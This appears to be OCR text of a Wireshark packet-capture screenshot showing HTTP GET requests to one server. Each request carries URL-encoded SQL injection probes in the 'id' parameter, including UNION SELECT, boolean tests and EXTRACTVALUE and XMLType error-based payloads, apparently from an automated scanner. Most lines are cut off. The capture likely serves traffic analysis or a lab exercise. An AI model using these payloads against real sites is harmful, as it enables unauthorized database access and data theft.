 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http.request
o. Time Source Destination Protocol Length Info
11 3.094255 192.168.137.138 158.247.240.30 HTTP 258 GET /?id=1 HTTP/1.1
20 3.235117 192.168.137.138 158.247.240.30 HTTP 522 GET /?id=1&prmj=1484%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%2
35 3.430558 192.168.137.138 158.247.240.30 HTTP 258 GET /?id=1 HTTP/1.1
42 3.536714 192.168.137.138 158.247.240.30 HTTP 261 GET /?id=8569 HTTP/1.1
54 3.725461 192.168.137.138 158.247.240.30 HTTP 286 GET /?id=1%22.%2C%29%2C%28%27%28%29%29 HTTP/1.1
65 3.914246 192.168.137.138 158.247.240.30 HTTP 285 GET /?id=1%27iXNMKe%3C%27%22%3EUQxOVY HTTP/1.1
75 4.140110 192.168.137.138 158.247.240.30 HTTP 304 GET /?id=1%29%20AND%202730%3D7153%20AND%20%286037%3D6037 HTTP/1.1
96 7.339668 192.168.137.138 158.247.240.30 HTTP 278 GET /?id=1%20AND%204801%3D3722 HTTP/1.1
103 7.566273 192.168.137.138 158.247.240.30 HTTP 287 GET /?id=1%20AND%207063%3D1291--%20jiEO HTTP/1.1
119 9.037532 192.168.137.138 158.247.240.30 HTTP 316 GET /?id=1%27%29%20AND%205381%3D3102%20AND%20%28%27Jsue%27%3D%27Jsue HTTP
126 9.136481 192.168.137.138 158.247.240.30 HTTP 310 GET /?id=1%27%20AND%203949%3D9443%20AND%20%27HYCh%27%3D%27HYCh HTTP/1.1
135 9.241901 192.168.137.138 158.247.240.30 HTTP 379 GET /?id=%28SELECT%20%28CASE%20WHEN%20%282407%3D2324%29%20THEN%201%20ELSE
146 9.438181 192.168.137.138 158.247.240.30 HTTP 412 GET /?id=1%29%20AND%20EXTRACTVALUE%285523%2CCONCAT%280x5c%2C0x716a6a6a71%
157 9.623429 192.168.137.138 158.247.240.30 HTTP 386 GET /?id=1%20AND%20EXTRACTVALUE%285523%2CCONCAT%280x5c%2C0x716a6a6a71%2C%
171 10.201707 192.168.137.138 158.247.240.30 HTTP 395 GET /?id=1%20AND%20EXTRACTVALUE%285523%2CCONCAT%280x5c%2C0x716a6a6a71%2C%
183 10.387841 192.168.137.138 158.247.240.30 HTTP 424 GET /?id=1%27%29%20AND%20EXTRACTVALUE%285523%2CCONCAT%280x5c%2C0x716a6a6a
197 10.836379 192.168.137.138 158.247.240.30 HTTP 418 GET /?id=1%27%20AND%20EXTRACTVALUE%285523%2CCONCAT%280x5c%2C0x716a6a6a71%
210 11.301857 192.168.137.138 158.247.240.30 HTTP 605 GET /?id=1%29%20AND%205338%3DCAST%28%28CHR%28113%29%7C%7CCHR%28106%29%7C%
219 11.402677 192.168.137.138 158.247.240.30 HTTP 579 GET /?id=1%20AND%205338%3DCAST%28%28CHR%28113%29%7C%7CCHR%28106%29%7C%7CC
233 11.586214 192.168.137.138 158.247.240.30 HTTP 588 GET /?id=1%20AND%205338%3DCAST%28%28CHR%28113%29%7C%7CCHR%28106%29%7C%7CC
241 11.966008 192.168.137.138 158.247.240.30 HTTP 617 GET /?id=1%27%29%20AND%205338%3DCAST%28%28CHR%28113%29%7C%7CCHR%28106%29%
251 12.068671 192.168.137.138 158.247.240.30 HTTP 611 GET /?id=1%27%20AND%205338%3DCAST%28%28CHR%28113%29%7C%7CCHR%28106%29%7C%
262 12.170549 192.168.137.138 158.247.240.30 HTTP 586 GET /?id=1%29%20AND%208878%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%281
276 12.369641 192.168.137.138 158.247.240.30 HTTP 560 GET /?id=1%20AND%208878%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28106%
283 12.475979 192.168.137.138 158.247.240.30 HTTP 569 GET /?id=1%20AND%208878%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%28106%
292 12.578240 192.168.137.138 158.247.240.30 HTTP 598 GET /?id=1%27%29%20AND%208878%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%
305 12.680774 192.168.137.138 158.247.240.30 HTTP 592 GET /?id=1%27%20AND%208878%20IN%20%28SELECT%20%28CHAR%28113%29%2BCHAR%281
320 13.151646 192.168.137.138 158.247.240.30 HTTP 676 GET /?id=1%29%20AND%209226%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C
339 14.345887 192.168.137.138 158.247.240.30 HTTP 650 GET /?id=1%20AND%209226%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7C
346 14.446376 192.168.137.138 158.247.240.30 HTTP 659 GET /?id=1%20AND%209226%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C%7C
360 14.635084 192.168.137.138 158.247.240.30 HTTP 688 GET /?id=1%27%29%20AND%209226%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29
365 14.733535 192.168.137.138 158.247.240.30 HTTP 682 GET /?id=1%27%20AND%209226%3D%28SELECT%20UPPER%28XMLType%28CHR%2860%29%7C
384 15.928210 192.168.137.138 158.247.240.30 HTTP 401 GET /?id=%28SELECT%20CONCAT%28CONCAT%28%27qjjjq%27%2C%28CASE%20WHEN%20%28